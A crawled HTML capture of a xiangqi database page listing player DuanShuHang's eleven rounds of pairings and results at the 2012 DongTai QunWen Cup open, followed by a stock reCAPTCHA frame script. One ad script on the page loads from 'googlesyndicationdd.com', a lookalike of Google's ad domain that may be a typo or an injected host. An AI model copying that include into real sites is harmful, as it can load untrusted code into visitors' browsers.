

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100001328&P=102
body_size: 8545
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2012 DongTai City,JiangSu QunWen Cup XiangQi OpenDuanShuHang Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2012 DongTai City,JiangSu QunWen Cup XiangQi OpenDuanShuHang Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2012 DongTai City,JiangSu QunWen Cup XiangQi Open <font color="#ff0000">Player:DuanShuHang</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2012 DongTai City,JiangSu QunWen Cup XiangQi Open：<a href='../archives/EventInfo.asp?eid=100001328'>Info</a> <a href='../archives/GameList.asp?eid=100001328'>Games</a> <a href='../archives/ShowRank.asp?eid=100001328'>Rank</a> <a href='../archives/ShowRound.asp?eid=100001328'>Pairing</a> <a href='../archives/Statistics.asp?eid=100001328'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2012 DongTai City,JiangSu QunWen Cup XiangQi Open -> Player:<a href="../xqplayer/xqplayer.asp?pid=6947" target="_blank">DuanShuHang</a>(Current Rank:<b>41</b>,Score:<b>12</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>51</td><td>HeNan</td><td>0</td><td>DuanShuHang</td><td>102</td><td><font color=gray>B/1=1</font></td>
<td>101</td><td><a href="ShowPlayer.asp?eid=100001328&P=101" target="_blank">LiGuanNan</a></td><td>0</td><td>LiaoNing</td><td>13</td><td>26</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>30</td><td>HeNan</td><td>1</td><td>DuanShuHang</td><td>102</td><td><font color=red>2+0</font></td>
<td>99</td><td><a href="ShowPlayer.asp?eid=100001328&P=99" target="_blank">Meng</a></td><td>1</td><td>NanJing</td><td>11</td><td>57</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>18</td><td>HeNan</td><td>3</td><td>DuanShuHang</td><td>102</td><td><font color=red>2+0</font></td>
<td>62</td><td><a href="ShowPlayer.asp?eid=100001328&P=62" target="_blank">ZhaoZiYu</a></td><td>3</td><td>HeNan</td><td>15</td><td>17</td>
<td> <a href="/e_game_view.asp?id=04617422CEA7E3" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>4</td><td>6</td><td>HeNan</td><td>5</td><td>DuanShuHang</td><td>102</td><td><font color=gray>B/1=1</font></td>
<td>106</td><td><a href="ShowPlayer.asp?eid=100001328&P=106" target="_blank">Gui Yi</a></td><td>5</td><td>HuNan</td><td>15</td><td>16</td>
<td> <a href="/e_game_view.asp?id=046174E528E6F2" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>13</td><td>HeNan</td><td>6</td><td>DuanShuHang</td><td>102</td><td><font color=green>0-2</font></td>
<td>74</td><td><a href="ShowPlayer.asp?eid=100001328&P=74" target="_blank">Zhao Wei</a></td><td>6</td><td>ShangHai</td><td>17</td><td>2</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>19</td><td>HeNan</td><td>6</td><td>DuanShuHang</td><td>102</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>78</td><td><a href="ShowPlayer.asp?eid=100001328&P=78" target="_blank">ChenHongShu</a></td><td>6</td><td>YanCheng</td><td>10</td><td>85</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>16</td><td>HeNan</td><td>8</td><td>DuanShuHang</td><td>102</td><td><font color=green>0-2</font></td>
<td>107</td><td><a href="ShowPlayer.asp?eid=100001328&P=107" target="_blank">MaHongDa</a></td><td>8</td><td>HeiLongJiang</td><td>11</td><td>55</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>19</td><td>HeNan</td><td>8</td><td>DuanShuHang</td><td>102</td><td><font color=gray>B/1=1</font></td>
<td>121</td><td><a href="ShowPlayer.asp?eid=100001328&P=121" target="_blank">HuangWei</a></td><td>8</td><td>JiangSu</td><td>11</td><td>68</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>26</td><td>HeNan</td><td>9</td><td>DuanShuHang</td><td>102</td><td><font color=red>2+0</font></td>
<td>94</td><td><a href="ShowPlayer.asp?eid=100001328&P=94" target="_blank">Han ChuanMing</a></td><td>9</td><td>HuaiAn</td><td>12</td><td>42</td>
<td> <a href="/e_game_view.asp?id=0461743EBB5B7B" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24" bgColor="#f5f5f5"><td>10</td><td>14</td><td>HeNan</td><td>11</td><td>DuanShuHang</td><td>102</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>111</td><td><a href="ShowPlayer.asp?eid=100001328&P=111" target="_blank">LiuLei</a></td><td>11</td><td>AnHui</td><td>13</td><td>28</td>
<td>　</td><td></td></tr>
<tr height="24"><td>11</td><td>24</td><td>HeNan</td><td>11</td><td>DuanShuHang</td><td>102</td><td><font color=gray>1=1</font></td>
<td>54</td><td><a href="ShowPlayer.asp?eid=100001328&P=54" target="_blank">ChenYuGuang</a></td><td>11</td><td>ShanXi</td><td>12</td><td>48</td>
<td> <a href="/e_game_view.asp?id=04617495362B37" target=_"blank">Game</a>
</td><td></td>
</td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H-9nfh8-AjiX4pd--sDCrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769260960853');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>